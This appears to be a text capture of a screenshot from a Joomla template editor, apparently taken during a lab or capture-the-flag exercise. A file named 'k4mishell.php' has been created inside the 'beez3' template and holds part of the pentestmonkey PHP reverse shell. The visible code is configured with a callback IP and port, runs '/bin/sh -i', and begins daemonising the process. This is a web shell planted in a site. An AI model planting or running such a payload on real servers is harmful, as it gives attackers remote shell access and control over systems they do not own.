 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File created.
Editor
Create Overrides
Template Description
Editing file "/k4mishell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
k4mishell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.27';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);